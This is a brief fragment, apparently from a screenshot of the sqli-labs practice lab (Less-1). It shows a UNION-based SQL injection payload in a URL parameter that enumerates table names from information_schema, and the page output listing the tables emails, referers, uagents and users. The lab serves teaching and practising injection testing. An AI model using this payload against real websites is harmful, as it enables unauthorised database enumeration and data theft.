 qli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1